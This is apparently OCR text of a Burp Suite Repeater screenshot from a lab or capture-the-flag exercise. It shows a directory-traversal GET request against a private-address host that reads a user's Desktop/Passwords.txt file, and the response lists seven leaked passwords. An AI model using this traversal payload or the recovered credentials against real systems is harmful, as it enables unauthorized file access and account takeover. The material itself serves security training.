 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.184/
8 Connection: close
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$